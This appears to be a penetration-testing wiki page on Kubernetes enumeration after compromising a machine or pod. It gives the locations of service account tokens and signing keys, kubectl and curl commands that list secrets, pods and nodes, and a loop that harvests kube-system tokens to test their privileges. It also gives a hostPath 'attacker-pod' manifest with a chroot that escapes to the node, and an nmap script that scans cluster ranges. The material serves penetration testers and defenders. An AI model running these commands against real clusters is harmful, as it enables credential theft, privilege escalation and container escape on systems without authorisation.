14 KiB
Kubernetes Enumeration
Kubernetes Tokens
If you have compromised access to a machine the user may have access to some Kubernetes platform. The token is usually located in a file pointed by the env var KUBECONFIG or inside ~/.kube.
In this folder you might find config files with tokens and configurations to connect to the API server. In this folder you can also find a cache folder with information previously retrieved.
If you have compromised a pod inside a kubernetes environment, there are other places where you can find tokens and information about the current K8 env:
Service Account Tokens
Before continuing, if you don't know what is a service in Kubernetes I would suggest you to follow this link and read at least the information about Kubernetes architecture.
Taken from the Kubernetes documentation:
“When you create a pod, if you do not specify a service account, it is automatically assigned the default service account in the same namespace.”
ServiceAccount is an object managed by Kubernetes and used to provide an identity for processes that run in a pod.
Every service account has a secret related to it and this secret contains a bearer token. This is a JSON Web Token (JWT), a method for representing claims securely between two parties.
Usually one of the directories:
/run/secrets/kubernetes.io/serviceaccount/var/run/secrets/kubernetes.io/serviceaccount/secrets/kubernetes.io/serviceaccount
contain the files:
- ca.crt: It's the ca certificate to check kubernetes communications
- namespace: It indicates the current namespace
- token: It contains the service token of the current pod.
Now that you have the token, you can find the API server inside the environment variable KUBECONFIG. For more info run (env | set) | grep -i "kuber|kube"
The service account token is being signed by the key residing in the file sa.key and validated by sa.pub.
Default location on Kubernetes:
- /etc/kubernetes/pki
Default location on Minikube:
- /var/lib/localkube/certs
Hot Pods
Hot pods are pods containing a privileged service account token. A privileged service account token is a token that has permission to do privileged tasks such as listing secrets, creating pods, etc.
RBAC
If you don't know what is RBAC, read this section.
Enumeration CheatSheet
In order to enumerate a K8s environment you need a couple of this:
- A valid authentication token. In the previous section we saw where to search for a user token and for a service account token.
- The address (https://host:port) of the Kubernetes API. This can be usually found in the environment variables and/or in the kube config file.
- Optional: The ca.crt to verify the API server. This can be found in the same places the token can be found. This is useful to verify the API server certificate, but using
--insecure-skip-tls-verifywithkubectlor-kwithcurlyou won't need this.
With those details you can enumerate kubernetes. If the API for some reason is accessible through the Internet, you can just download that info and enumerate the platform from your host.
However, usually the API server is inside an internal network, therefore you will need to create a tunnel through the compromised machine to access it from your machine, or you can upload the kubectl binary, or use curl/wget/anything to perform raw HTTP requests to the API server.
Differences between list and get verbs
With get permissions you can access information of specific assets (describe option in kubectl) API:
GET /apis/apps/v1/namespaces/{namespace}/deployments/{name}
If you have the list permission, you are allowed to execute API requests to list a type of asset (get option in kubectl):
#In a namespace
GET /apis/apps/v1/namespaces/{namespace}/deployments
#In all namespaces
GET /apis/apps/v1/deployments
If you have the watch permission, you are allowed to execute API requests to monitor assets:
GET /apis/apps/v1/deployments?watch=true
GET /apis/apps/v1/watch/namespaces/{namespace}/deployments?watch=true
GET /apis/apps/v1/watch/namespaces/{namespace}/deployments/{name} [DEPRECATED]
GET /apis/apps/v1/watch/namespaces/{namespace}/deployments [DEPRECATED]
GET /apis/apps/v1/watch/deployments [DEPRECATED]
They open a streaming connection that returns you the full manifest of a Deployment whenever it changes (or when a new one is created).
{% hint style="danger" %}
The following kubectl commands indicates just how to list the objects. If you want to access the data you need to use describe instead of get
{% endhint %}
Using kubectl
Having the token and the address of the API server you use kubectl or curl to access it as indicated here:
alias kubectl='kubectl --token=<jwt_token> --server=https://host:port --insecure-skip-tls-verify'
You can find an official kubectl cheatsheet here. The goal of the following sections is to present in ordered manner different options to enumerate and understand the new K8s you have obtained access to:
Get Current Privileges
{% tabs %} {% tab title="kubectl" %}
./kubectl auth can-i --list #Get privileges in general
./kubectl auth can-i --list -n custnamespace #Get privileves in custnamespace
{% endtab %} {% endtabs %}
Once you know which privileges you have, check the following page to figure out if you can abuse them to escalate privileges:
{% content-ref url="hardening-roles-clusterroles.md" %} hardening-roles-clusterroles.md {% endcontent-ref %}
Get namespaces
Kubernetes supports multiple virtual clusters backed by the same physical cluster. These virtual clusters are called namespaces.
{% tabs %} {% tab title="kubectl" %}
./kubectl get namespaces
{% endtab %}
{% tab title="API" %}
curl -k -v -H "Authorization: Bearer $TOKEN" \
https://$KUBERNETES_SERVICE_HOST:$KUBERNETES_SERVICE_PORT_HTTPS/api/v1/namespaces/
{% endtab %} {% endtabs %}
Get secrets
{% tabs %} {% tab title="kubectl" %}
./kubectl get secrets -o yaml
./kubectl get secrets -o yaml -n custnamespace
{% endtab %}
{% tab title="API" %}
curl -v -H "Authorization: Bearer <jwt_token>" \
https://<Kubernetes_API_IP>:<port>/api/v1/namespaces/default/secrets/
curl -v -H "Authorization: Bearer <jwt_token>" \
https://<Kubernetes_API_IP>:<port>/api/v1/namespaces/custnamespace/secrets/
{% endtab %} {% endtabs %}
If you can read secrets you can use the following lines to get the privileges related to each to token:
for token in `./kubectl describe secrets -n kube-system | grep "token:" | cut -d " " -f 7`; do echo $token; ./kubectl --token $token auth can-i --list; echo; done
Get Service Accounts
{% tabs %} {% tab title="kubectl" %}
./kubectl get serviceaccounts
{% endtab %}
{% tab title="API" %}
curl -k -v -H "Authorization: Bearer $TOKEN" \
https://$KUBERNETES_SERVICE_HOST:$KUBERNETES_SERVICE_PORT_HTTPS/api/v1/namespaces/{namespace}/serviceaccounts/api/v1/namespaces/
{% endtab %} {% endtabs %}
Get Current Context
{% tabs %} {% tab title="Kubectl" %}
kubectl config current-context
{% endtab %} {% endtabs %}
Get deployments
{% tabs %} {% tab title="kubectl" %}
./kubectl get deployments
./kubectl get deployments -n custnamespace
{% endtab %}
{% tab title="API" %}
curl -v -H "Authorization: Bearer <jwt_token>" \
https://<Kubernetes_API_IP>:<port>/api/v1/namespaces/default/deployments/
curl -v -H "Authorization: Bearer <jwt_token>" \
https://<Kubernetes_API_IP>:<port>/api/v1/namespaces/custnamespace/deployments/
{% endtab %} {% endtabs %}
Get pods
{% tabs %} {% tab title="kubectl" %}
./kubectl get pods
./kubectl get pods -n custnamespace
{% endtab %}
{% tab title="API" %}
curl -v -H "Authorization: Bearer <jwt_token>" \
https://<Kubernetes_API_IP>:<port>/api/v1/namespaces/default/pods/
curl -v -H "Authorization: Bearer <jwt_token>" \
https://<Kubernetes_API_IP>:<port>/api/v1/namespaces/custnamespace/pods/
{% endtab %} {% endtabs %}
Get services
{% tabs %} {% tab title="kubectl" %}
./kubectl get services
./kubectl get services -n custnamespace
{% endtab %}
{% tab title="API" %}
curl -v -H "Authorization: Bearer <jwt_token>" \
https://<Kubernetes_API_IP>:<port>/api/v1/namespaces/default/services/
curl -v -H "Authorization: Bearer <jwt_token>" \
https://<Kubernetes_API_IP>:<port>/api/v1/namespaces/custnamespace/services/
{% endtab %} {% endtabs %}
Get nodes
{% tabs %} {% tab title="kubectl" %}
./kubectl get nodes
{% endtab %}
{% tab title="API" %}
curl -v -H "Authorization: Bearer <jwt_token>" \
https://<Kubernetes_API_IP>:<port>/api/v1/nodes/
{% endtab %} {% endtabs %}
Get daemonsets
{% tabs %} {% tab title="kubectl" %}
./kubectl get daemonsets
{% endtab %}
{% tab title="API" %}
curl -v -H "Authorization: Bearer <jwt_token>" \
https://<Kubernetes_API_IP>:<port>/apis/extensions/v1beta1/namespaces/default/daemonsets
{% endtab %} {% endtabs %}
Get "all"
{% tabs %} {% tab title="kubectl" %}
./kubectl get all
{% endtab %} {% endtabs %}
Pod Breakout
If you are lucky enough you may be able to escape from it to the node:
{% content-ref url="../../linux-unix/privilege-escalation/docker-breakout/" %} docker-breakout {% endcontent-ref %}
Escaping from the pod
If you are able to create new pods you might be able to escape from them to the node. In order to do so you need to create a new pod using a yaml file, switch to the created pod and then chroot into the node's system. You can use already existing pods as reference for the yaml file since they display existing images and pathes.
kubectl get pod <name> [-n <namespace>] -o yaml
Then you create your attack.yaml file
apiVersion: v1
kind: Pod
metadata:
labels:
run: attacker-pod
name: attacker-pod
namespace: default
spec:
volumes:
- name: host-fs
hostPath:
path: /
containers:
- image: ubuntu
imagePullPolicy: Always
name: attacker-pod
volumeMounts:
- name: host-fs
mountPath: /root
restartPolicy: Never
After that you create the pod
kubectl apply -f attacker.yaml [-n <namespace>]
Now you can switch to the created pod as follows
kubectl exec -it attacker-pod [-n <namespace>] -- bash # attacker-pod is the name defined in the yaml file
And finally you chroot into the node's system
chroot /root /bin/bash
Information obtained from: Kubernetes Namespace Breakout using Insecure Host Path Volume — Part 1 Attacking and Defending Kubernetes: Bust-A-Kube – Episode 1
Sniffing
By default there isn't any encryption in the communication between pods .Mutual authentication, two-way, pod to pod.
Create a sidecar proxy app
Create your .yaml
kubectl run app --image=bash --comand -oyaml --dry-run=client > <appName.yaml> -- shj -c 'ping google.com'
Edit your .yaml and add the uncomment lines:
#apiVersion: v1
#kind: Pod
#metadata:
# name: security-context-demo
#spec:
# securityContext:
# runAsUser: 1000
# runAsGroup: 3000
# fsGroup: 2000
# volumes:
# - name: sec-ctx-vol
# emptyDir: {}
# containers:
# - name: sec-ctx-demo
# image: busybox
command: [ "sh", "-c", "apt update && apt install iptables -y && iptables -L && sleep 1h" ]
securityContext:
capabilities:
add: ["NET_ADMIN"]
# volumeMounts:
# - name: sec-ctx-vol
# mountPath: /data/demo
# securityContext:
# allowPrivilegeEscalation: true
See the logs of the proxy:
kubectl logs app -C proxy
More info at: https://kubernetes.io/docs/tasks/configure-pod-container/security-context/
Search vulnerable network services
As you are inside the Kubernetes environment, if you cannot escalate privileges abusing the current pods privileges and you cannot escape from the container, you should search potential vulnerable services.
Services
For this purpose, you can try to get all the services of the kubernetes environment:
kubectl get svc --all-namespaces
Scanning
The following Bash script (taken from a Kubernetes workshop) will install and scan the IP ranges of the kubernetes cluster:
sudo apt-get update
sudo apt-get install nmap
nmap-kube ()
{
nmap --open -T4 -A -v -Pn -p 443,2379,8080,9090,9100,9093,4001,6782-6784,6443,8443,9099,10250,10255,10256 "${@}"
}
nmap-kube-discover () {
local LOCAL_RANGE=$(ip a | awk '/eth0$/{print $2}' | sed 's,[0-9][0-9]*/.*,*,');
local SERVER_RANGES=" ";
SERVER_RANGES+="10.0.0.1 ";
SERVER_RANGES+="10.0.1.* ";
SERVER_RANGES+="10.*.0-1.* ";
nmap-kube ${SERVER_RANGES} "${LOCAL_RANGE}"
}
nmap-kube-discover
References
{% embed url="https://www.cyberark.com/resources/threat-research-blog/kubernetes-pentest-methodology-part-3" %}